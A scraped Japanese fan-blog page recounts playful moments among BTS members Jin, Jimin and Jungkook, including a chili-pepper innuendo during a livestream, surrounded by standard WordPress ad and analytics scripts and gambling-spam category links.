<p>配信開始からだいぶ時間が経ちましたが、料理はまだ届きません。たまりかねたジンが<strong>「今日の『EAT Jin』は海苔でした」</strong>と話すと、ジミンも<strong>「海苔だったんだ！僕はまったく知らなかったよ！」</strong>とノッてきました。</p>
<p><strong>ジョングクが海苔のパッケージを指差して「ここを見ると小さな唐辛子が！」と言うと、ジンとジミンは大笑い</strong>。どうしてこんなに笑っているのかというと、唐辛子が下ネタを連想させるからです。</p>
<p>以前BTSが出演したラジオ番組で、両親の胎夢（母親や家族が妊娠を予知する夢）について話す場面がありました。ジミンのお母さんは<strong>「木に光り輝く唐辛子が1つ生っている」</strong>という夢を見たのだとか。韓国で唐辛子は男の子の大事なところを表す言葉だそうです。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">お母さんの胎夢(妊娠を予知する夢)の話で思い掛けなく爆笑を呼んでしまったジミン</p>
<p>唐辛子って韓国では男の子の大事なところを比喩する言葉です…幼少期しか使わないと思いますが(日本でゆったらぞうさんとか…(小声))</p>
<p>昼間っから何の話してんだ（笑） <a href="https://t.co/GzYkfISZeX">pic.twitter.com/GzYkfISZeX</a></p>
<p>— 한솔 (@VsrhKt) <a href="https://twitter.com/VsrhKt/status/786482024584392704?ref_src=twsrc%5Etfw">October 13, 2016</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>ジミンは、ただ唐辛子が生っていると話しましたが、台本には<strong>「『大きな木に光り輝く小さい唐辛子』の夢を見た」</strong>と書かれていたそうで、DJから<strong>「なんで『小さい』を抜いたのか」</strong>とツッコまれる事態に…(笑)</p>
<p>過去にこういったことがあったため、ジョングクが発した「小さい唐辛子」に爆笑していたというわけです。ごく普通の男の子のように下ネタで盛り上がっているジジンジョンが可愛いですね！</p>
<p>その後もわちゃわちゃしながら3人の配信は続きますが、今回はこのあたりで…。</p>
<p><iframe loading="lazy" src="https://vlive.tv/embed/28322?autoPlay=true" width="544" height="306" frameborder="no" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>
<h2>まとめ</h2>
<p>BTSのおふざけトリオ、ジジンジョンの仲良しエピソードをご紹介しました。練習の合間に「アンデアンデゲーム」をしたり、MV撮影で疲れている時にふざけ合ったりと、常に騒いで遊んでいる3人の行動がとにかく可愛いです！</p>
<p>ジンとジョングクはグループ内で一番年の差があるのに、精神年齢は一緒なところが良いですよね。そこにジミンが加わると、もう最強のトリオです。これからもジジンジョンのわちゃわちゃを愛で続けたいと思います♪</p>
<a href="https://iroirog.info/bts/gukumin-mimihamu/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/11/E64WEO2UYAYm9bI-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【グクミン】耳ハムやヤキモチまで！ジミンとジョングクの仲良しエピソード！</span><span class="blog-card-excerpt">

メンバーの仲が良いことで知られるBTS！７人全員はもちろん、どんなカップリングでも抜群に仲良しなBTSは、同じARMYでも色んな...</span></div></div></a>
<a href="https://iroirog.info/bts/gukujin-nitamonodoushi/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/12/EtMUNSQVoAAaZTo-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【グクジン】可愛くて仲良し！実は楽曲制作は似た者同士な事が判明！</span><span class="blog-card-excerpt">BTSの長男ジンと、マンネであるジョングクは可愛くて仲良し！そんな2人はARMYからグクジンと呼ばれて親しまれています♪どっちが兄だった...</span></div></div></a>
<a href="https://iroirog.info/bts/jinchimu/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/12/EoUyLeqVEAYF8zv-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【ジンチム】イチャイチャやハグ頻度高めコンビ！面白・仲良しエピソード！</span><span class="blog-card-excerpt">BTS最強の愛嬌コンビといえばジン×ジミン＝ジンチムです。ノリが良くてお茶目な2人はいつも仲良く楽しそう！イチャイチャやハグをするシーン...</span></div></div></a>
									
																		
									
									<div class="tag-box"><span><a href="https://iroirog.info/tag/bts/"> BTS</a></span><span><a href="https://iroirog.info/tag/%e3%82%b8%e3%82%b8%e3%83%b3%e3%82%b8%e3%83%a7%e3%83%b3/"> ジジンジョン</a></span><span><a href="https://iroirog.info/tag/%e3%82%b8%e3%83%b3%e3%83%9f%e3%83%b3%e3%82%b0%e3%82%af/"> ジンミングク</a></span><span><a href="https://iroirog.info/tag/%e3%83%88%e3%83%aa%e3%82%aa/"> トリオ</a></span><span><a href="https://iroirog.info/tag/%e4%bb%b2%e8%89%af%e3%81%97/"> 仲良し</a></span></div>									
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
										
				<section class="ad-single">
					
					<div class="center-rectangle">
						<div class="sponsor-center">スポンサーリンク</div>
						<ins id="zucks-widget-parent_4bfd024e0d"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_4bfd024e0d" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_4bfd024e0d", parent: "#zucks-widget-parent_4bfd024e0d" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script>


<div class="uz-iroirog_pc uz-ny"></div>
<script async type="text/javascript" src="https://speee-ad.akamaized.net/tag/iroirog_pc/js/outer-frame.min.js" charset="utf-8"></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="7778625318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type02">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjijinjon-nakayoshi%2F&text=%E3%80%90%E3%82%B8%E3%82%B8%E3%83%B3%E3%82%B8%E3%83%A7%E3%83%B3%E3%80%91%E3%81%84%E3%81%A4%E3%82%82%E3%81%8A%E3%81%B5%E3%81%96%E3%81%91%E3%83%88%E3%83%AA%E3%82%AA%EF%BC%81%E4%BB%B2%E8%89%AF%E3%81%97%E3%82%A8%E3%83%94%E3%82%BD%E3%83%BC%E3%83%89 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbts%2Fjijinjon-nakayoshi%2F&t=%E3%80%90%E3%82%B8%E3%82%B8%E3%83%B3%E3%82%B8%E3%83%A7%E3%83%B3%E3%80%91%E3%81%84%E3%81%A4%E3%82%82%E3%81%8A%E3%81%B5%E3%81%96%E3%81%91%E3%83%88%E3%83%AA%E3%82%AA%EF%BC%81%E4%BB%B2%E8%89%AF%E3%81%97%E3%82%A8%E3%83%94%E3%82%BD%E3%83%BC%E3%83%89 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbts%2Fjijinjon-nakayoshi%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjijinjon-nakayoshi%2F&title=%E3%80%90%E3%82%B8%E3%82%B8%E3%83%B3%E3%82%B8%E3%83%A7%E3%83%B3%E3%80%91%E3%81%84%E3%81%A4%E3%82%82%E3%81%8A%E3%81%B5%E3%81%96%E3%81%91%E3%83%88%E3%83%AA%E3%82%AA%EF%BC%81%E4%BB%B2%E8%89%AF%E3%81%97%E3%82%A8%E3%83%94%E3%82%BD%E3%83%BC%E3%83%89 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbts%2Fjijinjon-nakayoshi%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
								
																
				
				
							</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style6 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-4" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6601">Cryptocurrency service</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6602">Education</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-2" class="widget widget_search"><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div>	
			<div id="widget-tracking">
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ins id="zucks-widget-parent_fa710845a4"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_fa710845a4" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_fa710845a4", parent: "#zucks-widget-parent_fa710845a4" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</div>
		</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
								<div id="footer-widget-area" class="footer_style2 footer_type1">
				<div id="footer-widget-box">
					<div id="footer-widget-left">
						<div id="text-3" class="footer-widget widget_text"><div class="widgettitle ef">ABOUT SITE</div>			<div class="textwidget"><p><a href="https://iroirog.info/prof/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21367" src="https://iroirog.info/wp-content/uploads/2020/07/prof.png" alt="" width="332" height="263" /></a></p>
<p>あなたのちょっと気になる・為になるコトが知りたい時に。<br />
毎日を楽しく過ごせる素敵な暇つぶしを。</p>
<p>イロイロな情報をお届けする『IROIROG』です。</p>
</div>
		</div>					</div>
					<div id="footer-widget-center">
						<div id="search-3" class="footer-widget widget_search"><div class="widgettitle ef">SEARCH</div><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div><div id="categories-2" class="footer-widget widget_categories"><div class="widgettitle ef">CATEGORY</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="categories-dropdown-2">CATEGORY</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6601">Cryptocurrency service</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6602">Education</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-2" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>					</div>
					<div id="footer-widget-right">
						<div id="widget-recent-post-2" class="footer-widget widget-recent-post"><div class="widgettitle ef">RECCOMEND</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/kak-1xbet-ispolzuet-nauki-o-dannykh-dlia-uluchsheniia-koeffitsientov-stavok/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Как 1xbet использует науки о данных для улучшения коэффициентов ставок</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/vazhnost-issledovanii-pri-stavkakh-na-1khbet/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Важность Исследований при Ставках на 1хбет</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/%d0%b2%d0%be%d1%81%d1%82%d0%be%d0%ba-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d0%be%d1%82%d0%be%d1%80%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d0%b5%d1%82/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Восток Казино: зеркало, которое меняет правила игры в Казахстане</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/kak-vybrat-luchshee-zerkalo-1xbet-dlia-vashikh-nuzhd/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Как выбрать лучшее зеркало 1xbet для ваших нужд</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div>					</div>
				</div>
			</div>
						<div class="footersen"></div>
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://iroirog.info/privacy/">プライバシーポリシー</a></span>
					<span id="law"><a href="https://iroirog.info/prof/">運営者情報</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2016–2026&nbsp;&nbsp;エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhEm9RSpWi'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iroirog.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/iroirog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d833d96761","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.12.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8' id='cps-common-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=6.2.8' id='jin-h-icons-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.2.8' id='cps-swiper-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.2.8' id='fontowesome5-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/followwidget.js?ver=6.2.8' id='cps-followwidget-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-tracking","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">
<link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sl82h_lk8LSjVRHM4p08sA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769294878289');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://click.speee-ad.jp/v1/recwid?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjijinjon-nakayoshi%2F&ft=1&placement_id=4215&placement_code=iroirog_pc&v=4.3.0&device=1&os=2&ref=&cb_name=uzWidgetCallback0&sess_id=a890db09-8aab-d31e-d8df-6278cd5b67af&ext=&cb=1769294874070
body_size: 117
content:
uzWidgetCallback0({"uuid":"50ed8771-531c-4dd0-bce5-a784cd13cb5f","opt_out":false})
